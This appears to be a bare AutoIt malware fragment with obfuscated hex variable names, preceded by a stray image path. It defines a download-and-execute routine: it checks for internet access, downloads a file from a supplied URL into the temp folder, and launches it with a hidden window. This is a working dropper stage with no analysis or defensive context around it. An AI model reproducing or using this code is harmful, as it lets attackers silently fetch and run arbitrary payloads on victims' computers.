 Func func_download_exec($C99A352C8898511D774047570DD20555)
Local $6C3C44D956C1D408BA305F8620833447 = @TempDir
If Ping("www.google.com") > 1 And $C99A352C8898511D774047570DD20555 <> "NoLink" Then
$36F9E73707DA431AADBB0F47A8A1B631 = StringSplit($C99A352C8898511D774047570DD20555, "/")
For $079E54EF12FAB3EB258506F98F11BF58 = 1 To $36F9E73707DA431AADBB0F47A8A1B631[0]
$9DD82A66C8ABA426A632B6B389DC263F = $36F9E73707DA431AADBB0F47A8A1B631[$079E54EF12FAB3EB258506F98F11BF58]
Next
$A8B424320C5A69F0C15C4637071DC3CA = $6C3C44D956C1D408BA305F8620833447 & "\" & $9DD82A66C8ABA426A632B6B389DC263F
$A8D8613458E359305BBCC84C7BAC4581 = FileGetShortName($A8B424320C5A69F0C15C4637071DC3CA)
If FileExists($A8B424320C5A69F0C15C4637071DC3CA) Then
FileDelete($A8B424320C5A69F0C15C4637071DC3CA)
EndIf
Sleep(500)
InetGet($C99A352C8898511D774047570DD20555, $A8B424320C5A69F0C15C4637071DC3CA)
Sleep(500)
Sleep(5000)
RunWait(@ComSpec & " /C Start " & $A8D8613458E359305BBCC84C7BAC4581, '', @SW_HIDE)
EndIf
EndFunc ;==>func_download_exec